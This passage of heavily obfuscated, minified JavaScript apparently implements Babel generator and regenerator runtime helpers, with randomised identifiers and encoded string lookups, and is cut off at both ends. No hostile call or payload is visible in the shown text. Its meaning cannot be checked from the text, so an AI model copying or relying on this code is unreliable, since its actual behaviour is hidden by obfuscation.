P7()[OT(nT)],Th('',[][[]]))?P7()[OT(AY)](k5j,Fxj,vn(vn({})),vn(vn([]))):P7()[OT(Xs)](Yqj,Bjj,K0,Qt)))),LT.pop(),AZj=zhj,AZj;}var phj=Vfj(dU,[rFj,xCj[P7()[OT(QM)].apply(null,[mX,KQ,LF,BZ])],rbj[fK(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[tX,MEj,vn(vn(YN)),vn(g0)]):P7()[OT(Hs)](T8j,mt,hM,EC)]]);if(fK(nI(typeof Tx()[dh(YX)],'undefined')?Tx()[dh(Kc)].apply(null,[qf,Hb,dp,QY]):Tx()[dh(BZ)].apply(null,[tr,vn(YN),ER,MEj]),phj[fK(typeof HN()[mh(nT)],'undefined')?HN()[mh(c7)](vV,z9,Ajj,LF,EC,Bxj):HN()[mh(wp)](UV,Jnj,qf,lR,zp,SX)])){var v0j;return rbj[jV()[zX(Xs)].apply(null,[mT,rqj,qn,G9,mT,PSj])]=Tx()[dh(Kc)](J2,DM,dp,QY),rbj[P7()[OT(Hs)](T8j,mt,qY,Hs)]=phj[fK(typeof P7()[OT(bI)],'undefined')?P7()[OT(Xs)].apply(null,[SSj,Y9,ZN,vn(vn({}))]):P7()[OT(Hs)](T8j,mt,EI,WM)],rbj[l1()[Ef(rL)](vz,tr,zN,vn(vn(YN)))]=null,LT.pop(),v0j=zhj,v0j;}var Dhj=phj[P7()[OT(Hs)](T8j,mt,c7,HV)];var UJj;return UJj=Dhj?Dhj[HN()[mh(UV)](OR,ITj,qf,ZN,Kc,VSj)]?(rbj[xCj[nI(typeof Tx()[dh(AY)],Th('',[][[]]))?Tx()[dh(Mr)](EC,vn(g0),Xhj,Mvj):Tx()[dh(BZ)](KN,lR,NL,cUj)]]=Dhj[nI(typeof l1()[Ef(sg)],Th('',[][[]]))?l1()[Ef(kT)](Ug,EC,Gg,LV):l1()[Ef(Mx)](ER,EI,U3j,vn({}))],rbj[l1()[Ef(l0)](vd,Ah,NCj,vn([]))]=xCj[l1()[Ef(LV)].call(null,Mk,WC,LI,Hs)],nI(fK(typeof l1()[Ef(ZL)],Th('',[][[]]))?l1()[Ef(Mx)](QWj,mT,PSj,wp):l1()[Ef(g7)].apply(null,[jg,WC,KO,TR]),rbj[jV()[zX(Xs)](mT,rqj,K0,pO,Yt,PSj)])&&(rbj[nI(typeof jV()[zX(KN)],Th(P7()[OT(zb)].call(null,QX,LB,WI,EC),[][[]]))?jV()[zX(Xs)](mT,rqj,LB,vn(vn(g0)),ht,PSj):jV()[zX(g0)](lY,zJj,Vb,qM,vn(vn(YN)),jX)]=l1()[Ef(l0)].call(null,vd,xA,NCj,EI),rbj[P7()[OT(Hs)](T8j,mt,qt,Bg)]=MCj),rbj[nI(typeof l1()[Ef(DM)],Th([],[][[]]))?l1()[Ef(rL)].apply(null,[vz,Mr,zN,QM]):l1()[Ef(Mx)].call(null,pGj,zp,vd,ZL)]=null,zhj):Dhj:(rbj[fK(typeof jV()[zX(bI)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[fr,A7j,cC,Ih,VK,J2]):jV()[zX(Xs)](mT,rqj,sg,vn({}),Wx,PSj)]=Tx()[dh(Kc)](Kc,qf,dp,QY),rbj[P7()[OT(Hs)].apply(null,[T8j,mt,AM,MX])]=new (wE[fK(typeof Tx()[dh(bX)],'undefined')?Tx()[dh(BZ)].call(null,pO,j7,OV,L9):Tx()[dh(Tg)](G9,EI,Tb,BM)])(P7()[OT(l0)].call(null,GWj,X2,vn(vn(g0)),xA)),rbj[l1()[Ef(rL)].call(null,vz,KN,zN,Mx)]=null,zhj),LT.pop(),UJj;}mpj[Tx()[dh(j7)](vn(vn([])),KN,b7,IT)]=HJj;Bfj(w0j,l1()[Ef(c7)].call(null,BM,LB,jX,OR),MI(PU,[l1()[Ef(kT)].apply(null,[Ug,l0,gSj,UV]),HJj,fK(typeof Tx()[dh(g0)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[UV,J2,nxj,Hjj]):Tx()[dh(r9)](cC,TR,LC,dL),vn(YN)]));Bfj(HJj,l1()[Ef(c7)](BM,sg,jX,BL),MI(PU,[nI(typeof l1()[Ef(Ih)],Th([],[][[]]))?l1()[Ef(kT)].call(null,Ug,fO,gSj,vn(vn([]))):l1()[Ef(Mx)].apply(null,[OEj,c7,t6j,vn(vn(YN))]),mpj,Tx()[dh(r9)](tr,vn(vn({})),LC,dL),vn(YN)]));mpj[Tx()[dh(SF)].call(null,Hs,LB,qI,lPj)]=lpj(HJj,YTj,Kz()[MO(VK)](lk,mUj,EC,qn,VK));T0j[nI(typeof l1()[Ef(EL)],'undefined')?l1()[Ef(sR)](cg,XF,fB,vV):l1()[Ef(Mx)](CY,vn(vn([])),Hs,IB)]=function(fZj){LT.push(Nqj);var fNj=Mz(Tx()[dh(Vb)](RZ,P9,p7,LB),typeof fZj)&&fZj[l1()[Ef(c7)].apply(null,[BM,HV,LK,cs])];var wZj;return wZj=vn(vn(fNj))&&(fK(fNj,mpj)||fK(Kz()[MO(VK)].call(null,lk,pGj,cC,Uc,VK),fNj[Tx()[dh(SF)](vV,tr,VF,lPj)]||fNj[fK(typeof P7()[OT(AY)],'undefined')?P7()[OT(Xs)].apply(null,[qn,qQ,pO,Ih]):P7()[OT(g2)].call(null,vK,jEj,UV,vn(g0))])),LT.pop(),wZj;};T0j[l1()[Ef(rV)].apply(null,[QM,Tg,Nqj,kT])]=function(lnj){LT.push(Ez);wE[jV()[zX(YN)](mT,Id,EL,tr,DM,G9)][P7()[OT(ht)].call(null,NL,pjj,pw,SF)]?wE[jV()[zX(YN)](mT,Id,LF,P9,Af,G9)][P7()[OT(ht)](NL,pjj,EL,vn(vn(g0)))](lnj,HJj):(lnj[Kz()[MO(Vb)](KWj,Nk,MX,Af,wp)]=HJj,lpj(lnj,YTj,nI(typeof Kz()[MO(c7)],Th([],[][[]]))?Kz()[MO(VK)].call(null,lk,rg,AM,nT,VK):Kz()[MO(zb)].call(null,BC,SF,Bg,hM,H0j)));lnj[Tx()[dh(j7)].apply(null,[vn([]),wp,Cz,IT])]=wE[jV()[zX(YN)](mT,Id,qA,zp,OR,G9)][nI(typeof P7()[OT(RL)],Th('',[][[]]))?P7()[OT(J2)](CI,Ez,WC,vn(vn({}))):P7()[OT(Xs)](thj,nr,vn(vn([])),LB)](w0j);var Obj;return LT.pop(),Obj=lnj,Obj;};T0j[nI(typeof l1()[Ef(Px)],Th('',[][[]]))?l1()[Ef(vV)](qM,vn(vn([])),M0,AY):l1()[Ef(Mx)].call(null,GHj,vn(vn(g0)),BR,YN)]=function(Yhj){return Efj.apply(this,[WE,arguments]);};xbj(tUj[Tx()[dh(j7)](XF,qY,b7,IT)]);lpj(tUj[Tx()[dh(j7)].call(null,K0,qn,b7,IT)],gTj,function(){return Efj.apply(this,[bJ,arguments]);});T0j[Tx()[dh(RZ)](vn(vn([])),UV,Z2,MX)]=tUj;T0j[fK(typeof Tx()[dh(l0)],'undefined')?Tx()[dh(BZ)](HV,P9,H2,Ft):Tx()[dh(AY)].apply(null,[Mx,vV,Y9,Qg])]=function(TZj,fnj,tZj,spj,Zxj){LT.push(P8j);fK(gI(YN),Zxj)&&(Zxj=wE[Tx()[dh(l0)](vn({}),EC,dC,cV)]);var JNj=new tUj(dKj(TZj,fnj,tZj,spj),Zxj);var SCj;return SCj=T0j[l1()[Ef(sR)].apply(null,[cg,vn({}),TB,ZL])](fnj)?JNj:JNj[nI(typeof l1()[Ef(P9)],Th('',[][[]]))?l1()[Ef(l0)](vd,vn(vn(g0)),qz,vn(vn(g0))):l1()[Ef(Mx)].apply(null,[cV,AM,mX,MX])]()[nI(typeof Tx()[dh(J2)],Th([],[][[]]))?Tx()[dh(jI)].call(null,P9,LF,DX,Z5j):Tx()[dh(BZ)].call(null,vV,vn(vn([])),Pjj,WUj)](function(CUj){LT.push(WY);var LUj;return LUj=CUj[HN()[mh(UV)](P9,Nw,qf,w0,kr,VSj)]?CUj[fK(typeof l1()[Ef(kT)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,APj,Qt,jfj,BZ):l1()[Ef(kT)](Ug,Vb,blj,Hs)]:JNj[fK(typeof l1()[Ef(qY)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[GHj,qY,RL,MX]):l1()[Ef(l0)](vd,Ih,D8j,Vb)](),LT.pop(),LUj;}),LT.pop(),SCj;};xbj(w0j);lpj(w0j,YTj,nI(typeof Tx()[dh(g2)],Th([],[][[]]))?Tx()[dh(g7)](WC,A4,zC,pz):Tx()[dh(BZ)](vn(vn({})),UV,KN,j2));lpj(w0j,wpj,function(){return Efj.apply(this,[jG,arguments]);});lpj(w0j,P7()[OT(HV)](jQ,tw,vn(g0),r9),function(){return Efj.apply(this,[DS,arguments]);});T0j[l1()[Ef(pw)].apply(null,[Md,IB,DWj,TR])]=function(fbj){return Efj.apply(this,[BJ,arguments]);};T0j[l1()[Ef(Yt)].call(null,g0,vV,Cn,pO)]=Ffj;Bnj[Tx()[dh(j7)].apply(null,[AY,Bg,b7,IT])]=MI(PU,[l1()[Ef(c7)].apply(null,[BM,EI,jX,vn(vn(YN))]),Bnj,Tx()[dh(BL)].call(null,LV,AM,nb,KWj),function Bbj(sfj){LT.push(lk);if(this[P7()[OT(rV)].call(null,UL,vz,YN,vn(YN))]=YN,this[l1()[Ef(l0)](vd,vn(g0),CV,MX)]=YN,this[P7()[OT(Ih)](I6j,rg,UV,IO)]=this[P7()[OT(SF)](w7j,kw,vn(vn(g0)),BZ)]=MCj,this[HN()[mh(UV)](pO,hFj,qf,kT,vn({}),VSj)]=vn(g0),this[nI(typeof l1()[Ef(xA)],'undefined')?l1()[Ef(rL)](vz,rL,nmj,j7):l1()[Ef(Mx)](nw,vn(YN),zg,zb)]=null,this[jV()[zX(Xs)](mT,jfj,LF,mT,AM,PSj)]=l1()[Ef(l0)](vd,EC,CV,vn(vn(YN))),this[P7()[OT(Hs)].call(null,DWj,mt,Ah,IO)]=MCj,this[fK(typeof Kz()[MO(UV)],Th(P7()[OT(zb)](g6j,LB,vn([]),vn(YN)),[][[]]))?Kz()[MO(zb)](hPj,QEj,AM,vn({}),Ow):Kz()[MO(qA)](gfj,Fz,VK,cC,c7)][P7()[OT(Mr)].call(null,Xjj,sg,vn(vn([])),vn(g0))](Fnj),vn(sfj))for(var dCj in this)fK(fK(typeof l1()[Ef(MX)],'undefined')?l1()[Ef(Mx)].call(null,fPj,K0,jL,VK):l1()[Ef(cs)].call(null,WY,AY,XI,WI),dCj[P7()[OT(qf)].apply(null,[s0j,x7,A4,jI])](GT[c7]))&&Jbj.call(this,dCj)&&vn(wE[Tx()[dh(Ih)].apply(null,[zp,qn,SR,qn])](Crj(dCj[l1()[Ef(WM)](WI,kr,vbj,IO)](GT[g0]))))&&(this[dCj]=MCj);LT.pop();},nI(typeof l1()[Ef(KN)],'undefined')?l1()[Ef(EC)](bX,vn([]),xj,IB):l1()[Ef(Mx)].call(null,hg,qM,Vbj,AY),function(){return Efj.apply(this,[IE,arguments]);},Tx()[dh(TR)](vn(YN),g7,v8,Md),function Drj(Mnj){LT.push(Ajj);if(this[HN()[mh(UV)](r9,Elj,qf,EL,Ng,VSj)])throw Mnj;var kbj=this;function k7j(rZj,vZj){LT.push(zN);ICj[HN()[mh(wp)].call(null,kT,F2,qf,qM,vn([]),SX)]=Tx()[dh(Kc)](jI,pw,TB,QY);ICj[P7()[OT(Hs)](BF,mt,lR,WC)]=Mnj;kbj[l1()[Ef(l0)](vd,mT,O2,vn(g0))]=rZj;vZj&&(kbj[jV()[zX(Xs)](mT,xR,c7,vn(g0),hM,PSj)]=l1()[Ef(l0)](vd,vV,O2,mT),kbj[P7()[OT(Hs)].call(null,BF,mt,xA,qt)]=MCj);var PKj;return LT.pop(),PKj=vn(vn(vZj)),PKj;}for(var jpj=VV(this[Kz()[MO(qA)](gfj,Gbj,Vb,rV,c7)][nI(typeof Tx()[dh(RL)],Th([],[][[]]))?Tx()[dh(YN)].call(null,Wx,r9,SR,fr):Tx()[dh(BZ)].apply(null,[vn(vn({})),vn({}),DM,Ww])],g0);Gs(jpj,YN);--jpj){var G0j=this[Kz()[MO(qA)](gfj,Gbj,KN,hM,c7)][jpj],ICj=G0j[P7()[OT(rL)](pX,BM,Qt,Wx)];if(fK(P7()[OT(LV)](lT,XPj,wp,KN),G0j[P7()[OT(g7)](f0,OR,J2,Mx)])){var TUj;return TUj=k7j(HN()[mh(Ah)](Hb,I6j,Mx,LB,HV,vw)),LT.pop(),TUj;}if(VL(G0j[P7()[OT(g7)].call(null,f0,OR,vn(vn({})),vn(vn([])))],this[P7()[OT(rV)].call(null,MN,vz,Ah,WI)])){var Gnj=Jbj.call(G0j,P7()[OT(Px)].call(null,PF,v8j,qM,Xs)),FUj=Jbj.call(G0j,l1()[Ef(ht)].call(null,cV,nT,EB,IT));if(Gnj&&FUj){if(JB(this[P7()[OT(rV)].call(null,MN,vz,vn({}),vn({}))],G0j[P7()[OT(Px)].apply(null,[PF,v8j,Bg,mp])])){var gFj;return gFj=k7j(G0j[P7()[OT(Px)](PF,v8j,EL,RZ)],vn(YN)),LT.pop(),gFj;}if(JB(this[P7()[OT(rV)].call(null,MN,vz,vn([]),c7)],G0j[l1()[Ef(ht)].call(null,cV,g7,EB,vn({}))])){var gbj;return gbj=k7j(G0j[nI(typeof l1()[Ef(Mx)],Th([],[][[]]))?l1()[Ef(ht)](cV,HV,EB,fO):l1()[Ef(Mx)](ht,c7,Px,rL)]),LT.pop(),gbj;}}else if(Gnj){if(JB(this[P7()[OT(rV)].apply(null,[MN,vz,vY,EL])],G0j[P7()[OT(Px)].call(null,PF,v8j,Ih,LV)])){var SJj;return SJj=k7j(G0j[P7()[OT(Px)](PF,v8j,tr,Ng)],vn(GT[c7])),LT.pop(),SJj;}}else{if(vn(FUj))throw new (wE[P7()[OT(r9)](hK,L1,VK,vn(YN))])(HN()[mh(J2)](VK,Gbj,Gd,Gd,Hb,Wlj));if(JB(this[P7()[OT(rV)](MN,vz,Bg,jI)],G0j[l1()[Ef(ht)].apply(null,[cV,l0,EB,qn])])){var Yrj;return Yrj=k7j(G0j[l1()[Ef(ht)](cV,vn({}),EB,G9)]),LT.pop(),Yrj;}}}}LT.pop();},nI(typeof P7()[OT(jI)],'undefined')?P7()[OT(RZ)](z7,Af,vn(vn(YN)),vn(g0)):P7()[OT(Xs)](k5j,tSj,Kc,lR),function XTj(cKj,Mfj){LT.push(zz);for(var U0j=VV(this[Kz()[MO(qA)].call(null,gfj,wJj,g2,vn(vn({})),c7)][Tx()[dh(YN)](RZ,XF,Xk,fr)],g0);Gs(U0j,YN);--U0j){var RHj=this[Kz()[MO(qA)].call(null,gfj,wJj,Vb,Mr,c7)][U0j];if(VL(RHj[P7()[OT(g7)](Qqj,OR,w0,Ng)],this[P7()[OT(rV)].call(null,J0j,vz,TR,EM)])&&Jbj.call(RHj,l1()[Ef(ht)].apply(null,[cV,BZ,Sqj,IB]))&&JB(this[P7()[OT(rV)].call(null,J0j,vz,IB,qf)],RHj[l1()[Ef(ht)](cV,vn(g0),Sqj,vn(vn(YN)))])){var rUj=RHj;break;}}rUj&&(fK(l1()[Ef(cC)](vV,nT,YCj,vn(vn(g0))),cKj)||fK(Tx()[dh(rL)].apply(null,[fO,qt,zJj,Yt]),cKj))&&VL(rUj[P7()[OT(g7)].call(null,Qqj,OR,fO,hM)],Mfj)&&VL(Mfj,rUj[l1()[Ef(ht)](cV,WC,Sqj,nT)])&&(rUj=null);var mxj=rUj?rUj[fK(typeof P7()[OT(sL)],Th('',[][[]]))?P7()[OT(Xs)](h5j,sY,Mr,zb):P7()[OT(rL)].apply(null,[qk,BM,Ih,vn([])])]:{};mxj[nI(typeof HN()[mh(g0)],'undefined')?HN()[mh(wp)](bI,wJj,qf,kT,TR,SX):HN()[mh(c7)](Ih,pY,xhj,nT,j1,k6j)]=cKj;mxj[P7()[OT(Hs)](FGj,mt,vn(vn(YN)),vn(vn(YN)))]=Mfj;var zTj;return zTj=rUj?(this[jV()[zX(Xs)](mT,PSj,RZ,fO,pO,PSj)]=l1()[Ef(l0)].apply(null,[vd,g2,k4,g7]),this[l1()[Ef(l0)](vd,A4,k4,g7)]=rUj[nI(typeof l1()[Ef(BL)],'undefined')?l1()[Ef(ht)](cV,RZ,Sqj,K0):l1()[Ef(Mx)](fPj,qM,vO,cs)],zhj):this[Tx()[dh(LV)].call(null,sR,MX,TA,X2)](mxj),LT.pop(),zTj;},nI(typeof Tx()[dh(rM)],Th('',[][[]]))?Tx()[dh(LV)].call(null,Gd,vn(g0),MEj,X2):Tx()[dh(BZ)].call(null,P9,g0,WA,hg),function bxj(FNj,jxj){LT.push(Bz);if(fK(fK(typeof Tx()[dh(wp)],Th('',[][[]]))?Tx()[dh(BZ)](vn(YN),rL,d8j,vGj):Tx()[dh(Kc)].apply(null,[LB,kr,jb,QY]),FNj[HN()[mh(wp)](fO,bO,qf,A4,vn([]),SX)]))throw FNj[fK(typeof P7()[OT(OR)],'undefined')?P7()[OT(Xs)].apply(null,[LJj,r8j,Wx,LF]):P7()[OT(Hs)](Xr,mt,EI,Yt)];fK(nI(typeof l1()[Ef(fV)],Th([],[][[]]))?l1()[Ef(cC)](vV,vn([]),PNj,vn(YN)):l1()[Ef(Mx)](cC,qM,TY,LV),FNj[HN()[mh(wp)](OR,bO,qf,OR,AY,SX)])||fK(Tx()[dh(rL)](Ng,vn([]),vK,Yt),FNj[nI(typeof HN()[mh(g2)],Th(P7()[OT(zb)](pvj,LB,AY,IB),[][[]]))?HN()[mh(wp)](bI,bO,qf,Ng,vV,SX):HN()[mh(c7)](OR,sQ,Hbj,sg,vn({}),wg)])?this[l1()[Ef(l0)].apply(null,[vd,Gd,j4,LV])]=FNj[nI(typeof P7()[OT(fO)],'undefined')?P7()[OT(Hs)](Xr,mt,YN,vn(vn(YN))):P7()[OT(Xs)](k3j,kI,qA,vn(vn([])))]:fK(l1()[Ef(g7)](jg,LB,JQ,sR),FNj[HN()[mh(wp)](vn(vn([])),bO,qf,HV,LF,SX)])?(this[Tx()[dh(Px)](QM,ZN,Cb,x5j)]=this[P7()[OT(Hs)].call(null,Xr,mt,IO,nT)]=FNj[fK(typeof P7()[OT(cO)],Th('',[][[]]))?P7()[OT(Xs)](xZj,k6j,RZ,DM):P7()[OT(Hs)](Xr,mt,Af,AM)],this[jV()[zX(Xs)](mT,ZY,g0,vn(g0),kT,PSj)]=l1()[Ef(g7)].call(null,jg,Ng,JQ,sg),this[l1()[Ef(l0)](vd,Kc,j4,sR)]=nI(typeof HN()[mh(lR)],'undefined')?HN()[mh(Ah)](vn({}),Cxj,Mx,c7,w0,vw):HN()[mh(c7)].apply(null,[qY,V4,IX,zp,qt,II])):fK(Tx()[dh(sg)](H9,vn(vn(YN)),VZ,KN),FNj[nI(typeof HN()[mh(EL)],'undefined')?HN()[mh(wp)].call(null,g0,bO,qf,sg,VK,SX):HN()[mh(c7)](Uc,v8j,xM,kT,mp,jSj)])&&jxj&&(this[l1()[Ef(l0)].call(null,vd,vn(vn({})),j4,lR)]=jxj);var NZj;return LT.pop(),NZj=zhj,NZj;},P7()[OT(vV)].apply(null,[Pf,Uk,vn(vn(g0)),vn({})]),function R7j(SZj){LT.push(gSj);for(var C7j=VV(this[fK(typeof Kz()[MO(j1)],'undefined')?Kz()[MO(zb)](cPj,DDj,sg,Mx,Ilj):Kz()[MO(qA)](gfj,cn,sg,vn(vn(g0)),c7)][Tx()[dh(YN)].call(null,Mx,tw,lC,fr)],g0);Gs(C7j,YN);--C7j){var K7j=this[Kz()[MO(qA)](gfj,cn,kT,Wx,c7)][C7j];if(fK(K7j[l1()[Ef(ht)].apply(null,[cV,qY,YT,mp])],SZj)){var IJj;return this[Tx()[dh(LV)](vn(g0),sR,zS,X2)](K7j[P7()[OT(rL)](Gx,BM,vn(YN),vn(vn([])))],K7j[Kz()[MO(J2)].call(null,U3j,F0,WM,j1,Af)]),LT.pop(),Fnj(K7j),IJj=zhj,IJj;}}LT.pop();},P7()[OT(tr)](UTj,w2,j7,qn),function hrj(tCj){LT.push(Blj);for(var Cfj=VV(this[Kz()[MO(qA)](gfj,p0j,Px,c7,c7)][Tx()[dh(YN)].call(null,Uc,Hs,LL,fr)],g0);Gs(Cfj,YN);--Cfj){var FHj=this[Kz()[MO(qA)](gfj,p0j,WI,ZL,c7)][Cfj];if(fK(FHj[fK(typeof P7()[OT(pw)],'undefined')?P7()[OT(Xs)].call(null,sL,D9,A4,sR):P7()[OT(g7)](cp,OR,IO,vn(vn([])))],tCj)){var Dfj=FHj[P7()[OT(rL)](B3j,BM,vn({}),VK)];if(fK(Tx()[dh(Kc)](c7,vn({}),Rb,QY),Dfj[HN()[mh(wp)](SF,p0j,qf,wp,IO,SX)])){var FZj=Dfj[P7()[OT(Hs)](DF,mt,j1,vn(YN))];Fnj(FHj);}var lxj;return LT.pop(),lxj=FZj,lxj;}}throw new (wE[P7()[OT(r9)].apply(null,[wI,L1,WM,KN])])(P7()[OT(pw)](fWj,l0,vn(vn(YN)),qf));},l1()[Ef(OR)].apply(null,[kT,sR,m8j,WC]),function Lfj(zCj,cpj,Kpj){LT.push(wk);this[nI(typeof l1()[Ef(rM)],Th([],[][[]]))?l1()[Ef(rL)](vz,qY,l2,H9):l1()[Ef(Mx)](Y9,Qt,Id,Hs)]=MI(PU,[P7()[OT(QM)](qvj,KQ,vn({}),lR),Ffj(zCj),Tx()[dh(Mr)].apply(null,[AY,AM,A7j,Mvj]),cpj,l1()[Ef(LV)](Mk,Wx,Tp,Bg),Kpj]);fK(l1()[Ef(l0)].call(null,vd,Mr,M0j,kT),this[nI(typeof jV()[zX(lR)],Th([],[][[]]))?jV()[zX(Xs)](mT,TM,IT,Yt,lV,PSj):jV()[zX(g0)].apply(null,[wd,OEj,g0,wp,vn(g0),Plj])])&&(this[P7()[OT(Hs)](s0j,mt,BL,qf)]=MCj);var vfj;return LT.pop(),vfj=zhj,vfj;}]);var ghj;return LT.pop(),ghj=T0j,ghj;};var IKj=function(zKj){"@babel/helpers - typeof";LT.push(Pk);IKj=Mz(Tx()[dh(Vb)](r9,vn(vn({})),OB,LB),typeof wE[l1()[Ef(r9)](Tg,vn([]),qv,LF)])&&Mz(Kz()[MO(UV)](wg,RDj,cs,vn({}),mT),typeof wE[l1()[Ef(r9)](Tg,Mx,qv,Px)][nI(typeof P7()[OT(hg)],Th([],[][[]]))?P7()[OT(QM)].apply(null,[PNj,KQ,vn(vn(YN)),vV]):P7()[OT(Xs)](BC,BC,vn(vn([])),vn(vn(YN)))])?function(zFj){return Efj.apply(this,[ZH,arguments]);}:function(Nfj){return Efj.apply(this,[DW,arguments]);};var G7j;return LT.pop(),G7j=IKj(zKj),G7j;};var fDj=function(){"use strict";var Nbj=function(TTj,VZj,zfj){return rKj.apply(this,[dU,arguments]);};var b0j=function(pnj,nUj,cHj,Lxj){LT.push(Nqj);var Fhj=nUj&&Srj(nUj[Tx()[dh(j7)](vn(YN),UV,d7,IT)],GZj)?nUj:GZj;var zZj=wE[jV()[zX(YN)].apply(null,[mT,g7j,wp,WI,VK,G9])][P7()[OT(J2)](rn,Ez,IT,Tg)](Fhj[Tx()[dh(j7)](EI,vn({}),d7,IT)]);var N0j=new HTj(Lxj||[]);KTj(zZj,l1()[Ef(SF)](lA,vn(vn({})),Hp,Mx),MI(PU,[l1()[Ef(kT)].apply(null,[Ug,vY,M0,g2]),W0j(pnj,cHj,N0j)]));var XUj;return LT.pop(),XUj=zZj,XUj;};var GZj=function(){};var N7j=function(){};var z0j=function(){};var Gfj=function(lrj,mNj){function PZj(Lrj,X7j,r0j,F7j){LT.push(j4);var jNj=Efj(tm,[lrj[Lrj],lrj,X7j]);if(nI(nI(typeof Tx()[dh(cX)],Th('',[][[]]))?Tx()[dh(Kc)].apply(null,[AY,vn(vn({})),lT,QY]):Tx()[dh(BZ)](OR,Vb,Nhj,zO),jNj[nI(typeof HN()[mh(hM)],'undefined')?HN()[mh(wp)](DM,Bc,qf,DM,w0,SX):HN()[mh(c7)].call(null,qA,RM,Ww,HV,Mx,x7)])){var JTj=jNj[P7()[OT(Hs)].apply(null,[xB,mt,VK,EC])],ZNj=JTj[nI(typeof l1()[Ef(rL)],'undefined')?l1()[Ef(kT)](Ug,YN,xX,AY):l1()[Ef(Mx)](wSj,P9,D8j,rV)];var ZKj;return ZKj=ZNj&&Mz(Tx()[dh(J2)].apply(null,[sR,vn(vn({})),kV,O1]),IKj(ZNj))&&INj.call(ZNj,P7()[OT(BL)](Xpj,zw,vn([]),AY))?mNj[Tx()[dh(Hs)].call(null,ZL,sg,Ak,BR)](ZNj[P7()[OT(BL)](Xpj,zw,ZN,MX)])[nI(typeof Tx()[dh(AM)],'undefined')?Tx()[dh(jI)].call(null,Hb,AM,Dbj,Z5j):Tx()[dh(BZ)](Qt,mp,qfj,E4)](function(xrj){LT.push(SPj);PZj(fK(typeof l1()[Ef(Kc)],Th('',[][[]]))?l1()[Ef(Mx)](vHj,sg,fr,g7):l1()[Ef(l0)](vd,A4,Rz,IT),xrj,r0j,F7j);LT.pop();},function(dFj){LT.push(IPj);PZj(Tx()[dh(Kc)](KN,lR,Qx,QY),dFj,r0j,F7j);LT.pop();}):mNj[Tx()[dh(Hs)](wp,vn(vn({})),Ak,BR)](ZNj)[Tx()[dh(jI)](g0,zp,Dbj,Z5j)](function(kxj){LT.push(Nqj);JTj[l1()[Ef(kT)](Ug,vn([]),M0,rL)]=kxj,r0j(JTj);LT.pop();},function(STj){var gxj;LT.push(kFj);return gxj=PZj(Tx()[dh(Kc)](vn([]),vn(YN),Js,QY),STj,r0j,F7j),LT.pop(),gxj;}),LT.pop(),ZKj;}F7j(jNj[P7()[OT(Hs)](xB,mt,Gd,BZ)]);LT.pop();}LT.push(l8j);var bKj;KTj(this,l1()[Ef(SF)](lA,vn([]),gV,vY),MI(PU,[l1()[Ef(kT)].call(null,Ug,Ng,qrj,YN),function n7j(ZJj,Ahj){var ANj=function(){return new mNj(function(OCj,Tnj){PZj(ZJj,Ahj,OCj,Tnj);});};var ZFj;LT.push(qjj);return ZFj=bKj=bKj?bKj[Tx()[dh(jI)].apply(null,[MX,WI,r6j,Z5j])](ANj,ANj):ANj(),LT.pop(),ZFj;}]));LT.pop();};var PBj=function(BHj){return rKj.apply(this,[cJ,arguments]);};var V7j=function(Tpj){return GUj.apply(this,[q3,arguments]);};var HTj=function(THj){LT.push(qvj);this[Kz()[MO(qA)].call(null,gfj,dxj,G9,lR,c7)]=[MI(PU,[P7()[OT(g7)](XB,OR,Xs,G9),P7()[OT(LV)](lb,XPj,YN,kr)])],THj[P7()[OT(Mr)](XI,sg,fO,OR)](PBj,this),this[Tx()[dh(BL)].call(null,ZL,vn(vn([])),bC,KWj)](vn(YN));LT.pop();};var Ghj=function(XCj){LT.push(p6j);if(XCj||fK(nI(typeof P7()[OT(ER)],Th([],[][[]]))?P7()[OT(zb)](lM,LB,IO,Hb):P7()[OT(Xs)](wJj,RZ,Wx,Hb),XCj)){var V0j=XCj[ffj];if(V0j){var fUj;return LT.pop(),fUj=V0j.call(XCj),fUj;}if(Mz(Tx()[dh(Vb)](mT,vn([]),Ps,LB),typeof XCj[l1()[Ef(l0)](vd,J2,b6j,K0)])){var qbj;return LT.pop(),qbj=XCj,qbj;}if(vn(wE[fK(typeof Tx()[dh(Gd)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,vn(g0),vn(vn({})),rL,Rg):Tx()[dh(Ih)](Ah,H9,nPj,qn)](XCj[Tx()[dh(YN)](mT,r9,X4,fr)]))){var xpj=Lf(g0),BUj=function wbj(){LT.push(tV);for(;JB(++xpj,XCj[Tx()[dh(YN)](RZ,cs,CGj,fr)]);)if(INj.call(XCj,xpj)){var RFj;return wbj[l1()[Ef(kT)](Ug,SF,Ilj,vY)]=XCj[xpj],wbj[HN()[mh(UV)](hM,Blj,qf,hM,pw,VSj)]=vn(GT[g0]),LT.pop(),RFj=wbj,RFj;}wbj[l1()[Ef(kT)](Ug,G9,Ilj,tw)]=Ixj;wbj[nI(typeof HN()[mh(bI)],Th([],[][[]]))?HN()[mh(UV)].apply(null,[sR,Blj,qf,g0,TR,VSj]):HN()[mh(c7)].apply(null,[TR,AM,wX,IO,rV,vlj])]=vn(YN);var Z7j;return LT.pop(),Z7j=wbj,Z7j;};var Vxj;return Vxj=BUj[l1()[Ef(l0)](vd,A4,b6j,lR)]=BUj,LT.pop(),Vxj;}}throw new (wE[Tx()[dh(Tg)](kr,TR,DWj,BM)])(Th(IKj(XCj),l1()[Ef(HV)](q4,zb,xb,lV)));};LT.push(Slj);fDj=function DFj(){return YJj;};var Ixj;var YJj={};var ONj=wE[jV()[zX(YN)].apply(null,[mT,ZF,A4,vn({}),vn(vn([])),G9])][Tx()[dh(j7)](vn(vn({})),sR,Us,IT)];var INj=ONj[l1()[Ef(IB)].apply(null,[bA,WM,hx,vn(g0)])];var KTj=wE[jV()[zX(YN)].call(null,mT,ZF,WC,qf,HV,G9)][Kz()[MO(YN)].apply(null,[pF,Ss,wp,WC,Ah])]||function(EKj,rxj,NFj){return Efj.apply(this,[gP,arguments]);};var Khj=Mz(Tx()[dh(Vb)].call(null,Af,LF,TZ,LB),typeof wE[l1()[Ef(r9)](Tg,rL,CC,Ih)])?wE[l1()[Ef(r9)](Tg,LV,CC,Ah)]:{};var ffj=Khj[P7()[OT(QM)].apply(null,[JK,KQ,rV,cC])]||Tx()[dh(G9)](zp,DM,ks,JPj);var pKj=Khj[Tx()[dh(w0)].apply(null,[rV,H9,gF,Vw])]||(fK(typeof 